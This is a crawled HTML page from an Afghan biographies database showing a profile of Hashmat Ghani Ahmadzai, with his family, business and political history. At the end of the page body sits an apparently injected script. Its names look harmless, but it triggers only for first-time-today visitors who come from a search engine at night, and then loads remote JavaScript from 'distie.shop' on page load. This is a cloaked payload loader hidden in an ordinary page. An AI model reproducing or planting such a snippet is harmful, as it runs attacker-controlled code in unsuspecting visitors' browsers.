

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=81&task=view&total=5062&start=327&Itemid=2
body_size: 6867
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 328 of 5224</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5224&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=2037&task=view&total=5224&start=326&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4262&task=view&total=5224&start=328&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5224&start=5223&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Ahmadzai, Hashmat Ghani</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Ahmadzai, Hashmat Ghani</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Pashtun</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td>1960</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Businessmen and self declared Kuchi Koochi Chief</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<strong>2. Previous Functions:</strong><br />
	CEO and Founder of the Ghani Group LLC<br />
	<br />
	<strong>3. Biodata:</strong><br />
	<img alt="Ahmadzai Hashmat Ghani" height="234" src="/images/stories/afghan_bios_2011/Ahmadzai_Hashmat_Ghani.JPG" style="margin-right: 10px; float: left;" width="144" /></p>
<p style="line-height: normal;">
	<span style="font-size:14px;"><span style="font-family: arial, helvetica, sans-serif;">Hashmat Ghani Ahmadzai was born Oct 29, 1960 Logar Province in Afghanistan and studied in Afghanistan, Pakistan, <span style="color: windowtext; text-decoration: none;">France</span>, <span style="color: windowtext; text-decoration: none;">New York</span>, and <span style="color: windowtext; text-decoration: none;">Washington, DC</span>. He earned his MBA in International Trade and Marketing and remains an active businessman in Afghanistan. He is the brother of <span style="color: windowtext; text-decoration: none;">Ashraf Ghani Ahmadzai</span>, Chairman of the Institute for State Effectiveness and former Finance Minister of Afghanistan. Hashmat Ghani Ahmadzai owns land in the United States, Dubai, Pakistan, and Afghanistan.</span></span></p>
<p style="line-height: normal;">
	<span style="font-size:14px;"><span style="font-family: arial, helvetica, sans-serif;">&nbsp;</span></span></p>
<p style="line-height: normal;">
	<span style="font-size:14px;"><span style="font-family: arial, helvetica, sans-serif;">Ahmadzai&rsquo;s grandfather brought King <span style="color: windowtext; text-decoration: none;">Zahir Shah</span>&rsquo;s father, King <span style="color: windowtext; text-decoration: none;">Mohammed Nadir Shah</span>, into power in the early 20th century. His father served King Zahir Shah in many ministerial roles, last holding the title of <span style="color: windowtext; text-decoration: none;">Minister of Transport</span> from the late 1950s until the King was deposed in 1973. Following the overthrow of the King&#39;s government, Ahmadzai and his family joined the former King and royalists in exile as part of what came to be known as the Rome Group, which flourished as a political organization though it was not a formal political party. In this capacity, he oversees the <span style="color: windowtext; text-decoration: none;">Ahmadzai</span>, one of the largest <span style="color: windowtext; text-decoration: none;">Pashtun</span> tribes, a significant portion of which resides on the southeastern side of the <span style="color: windowtext; text-decoration: none;">Durand Line</span> in <span style="color: windowtext; text-decoration: none;">Waziristan</span>, which is semi-controlled by <span style="color: windowtext; text-decoration: none;">Pakistan</span>. Ahmadzai has been a prominent leader assisting and securing the future of the Kuchi people in Afghanistan.<br />
	<br />
	He became the Grand Council Chieftain of the Kuchis in 2002. Hashmat Ghani Ahmadzai, chief of the Grand Council of Kuchis, is among the wealthiest and most influential Kuchis, thanks to a large family inheritance based on land ownership as well as a successful transport company. He is also a <span style="color: windowtext; text-decoration: none;">vice president</span> of an American security and reconstruction company. As chief of the Kuchi council, which represents the interests of largely settled Kuchi tribes, Ahmadzai deals with important Afghan politicians, including President <span style="color: windowtext; text-decoration: none;">Hamid Karzai</span>. But he says ideas he has put forward to improve life for the poorest <span style="color: windowtext; text-decoration: none;">nomads</span>, such as providing <span style="color: windowtext; text-decoration: none;">community centers</span> and integrating them into settled societies, Ahmadzai advocated the establishment of an office for nomadic affairs within Karzai&#39;s administration. The office, according to Ahmadzai&#39;s vision, would help mediate land disputes and work to build trust among Kuchis and northern ethnic groups. Ghani belongs to the Ghilzai group of the Pashtuns. <font color="#000000"><span lang="EN-GB" style="color:black">He is one of the wealthiest &ldquo;Kuchis&rdquo; and owns land in the USA (in Virginia and New York), in London, and Dubai.</span></font></span></span><br />
	&nbsp;</p>
<div class="_5h60" data-referrer="pagelet_about" id="pagelet_about">
	<div class="mbl">
		<div class="mhl">
			<span style="font-size:14px;">The Ghani Group is a privately owned conglomerate company that operates subsidiaries dealing with security services to private and public clients, Import &amp; Export, as well as Construction/Real Estate. Headquarters based in Kabul, Afghanistan which has a subsidiary that operate in Dubai, UAE.<br />
			<br />
			He announced his candidacy for president of Afghanistan on 20131005 ahead of national elections in April 5, 2014 as one of 25 candidates, but dropped out.<br />
			<br />
			Hashmat Ghanis son Sultan Ghani, listed a short SOSi internship in 2013 on his resume. Sultan Ghani now runs The Ghani Group, the family&rsquo;s privately owned conglomerate with interests that include mining and military contracting. He apparently keeps in touch with old friends at SOSi. A photo uploaded to LinkedIn during the summer of 2019 shows him meeting with SOSi Vice President Helmick, and the account features praise for his interpersonal skills posted by another SOSi executive.(20210428)</span><br />
			<br />
			<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Hashmat Ghani Ahmadzai, chief of the Grand Council of Kuchis, announced his support for the group in the presence of Taliban leader Khalil-ur-Rehman and religious scholar Mufti Mahmood Zakir. On social media, the pictures of the meeting have since gone viral.(20210821) </span></span><br />
			<br />
			<p>
				Former President Ashraf Ghani&#39;s brother Hashmat Ghani has dismissed reports of he is joining the Taliban, saying he has &quot; accepted their rule&quot; but &quot;accepted not to join them&quot;, speaking exclusively to WION&#39;s Principal Diplomatic Correspondent Sidhant Sibal that there is a misconception. Ghani said: &quot;I have accepted their rule. I have not accepted to join them. I have simply told them that in order to avoid bloodshed, I have accepted the rule which worse than everyone pulling the rug under us. I am staying here to safeguards my tribe, &nbsp;the educated ones, and those in commercial sectors. I told them frankly, they&#39;re very good at bringing out security, they have proven it in the last few days but they&#39;re lacking cooperation of intellect, those that are working in civil service, and those that know how to run the country, those that know how to run the financial sector and the business community. I will be in the country, if they want to join a government that is acceptable to people, I would, I would not join them but I will try to bridge a gap between those, so the country doesn&#39;t fall or doesn&#39;t face a collapse or faces hunger or starvation. This is my exact statement.&quot; (20220823)</p>
			<br />
			<span style="font-size:14px;"><span style="font-family: arial, helvetica, sans-serif;">Ghani was married to Feriha Ghani and has three children: two boys (Sultan Zamarai Ghani (born 1992), Amel Aimal Ghani)&nbsp; and a girl (Hannah Sofia Ghani, born in Virginia, USA).&nbsp; Farrah Ghani died amid a lengthy battle with stage 4 breast cancer in February 2019.<br />
			<br />
			Hashmat Ghani speaks Pashtu, Dari, Urdu and English.<br />
			<br />
			<br />
			<strong>More Background:</strong></span></span><br />
			<br />
			<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Sultan Zamarai Ghani was born on January 31, 1992, and is of Afghan&nbsp;Pashtun descent. His father Hashmat Ghani Ahmadzai. Sultan&rsquo;s father oversees the&nbsp;Ahmadzai, one of the largest Pashtun tribes, a significant portion of which resides on the southeastern side of the&nbsp;Durand Line in&nbsp;Waziristan, which is semi-controlled by Pakistan. &nbsp;  His family lived in exile during his youth unable to travel to Afghanistan until 2002. &nbsp;His family lived in the suburbs of&nbsp;Northern Virginia . Ghani moved to&nbsp;Dubai, UAE &nbsp;while still in his early teens in order to travel back and forth to Afghanistan.&nbsp; <br />
			Sultan Ghani graduated&nbsp;secondary school from and went on to receive his bachelors in Business Administration with an emphasis on International business from&nbsp;Marymount University, a Catholic university with its main campus in Arlington, Virginia, USA. Marymount offers bachelor&#39;s, master&#39;s, and doctoral degrees in a wide range of disciplines.&nbsp;<br />
			<br />
			  Sultan Ghani is the nephew of Dr. Ashraf Ghani&nbsp;Ahmadzai who is serving as the&nbsp;President of Afghanistan.<br />
			<br />
			Sultan Ghani became President of the Ghani Group in January 2016.<br />
			<br />
			 He speaks English and Dari fluently.</span></span></div>
	</div>
</div>
<p>
	&nbsp;</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2022-06-17</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2010-11-25</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5224&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=2037&task=view&total=5224&start=326&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4262&task=view&total=5224&start=328&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5224&start=5223&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>